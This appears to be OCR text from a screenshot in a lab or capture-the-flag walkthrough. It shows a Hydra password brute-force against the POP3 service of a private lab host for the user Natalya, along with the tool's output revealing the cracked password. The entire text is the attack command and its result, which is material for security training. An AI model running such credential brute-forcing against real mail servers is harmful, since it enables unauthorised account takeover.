 root@kali /home/blacsheep hydra -l Natalya -P /usr/share/wordlists/fast
rack.txt -f 192.168.31.147 -s 55007 pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-14 00:03:13
[INFO] several providers have implemented cracking protection, check with a sma
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222)
~14 tries per task
[DATA] attacking pop3://192.168.31.147:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.31.147 login: Natalya password: bird
[STATUS] attack finished for 192.168.31.147 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-14 00:05:10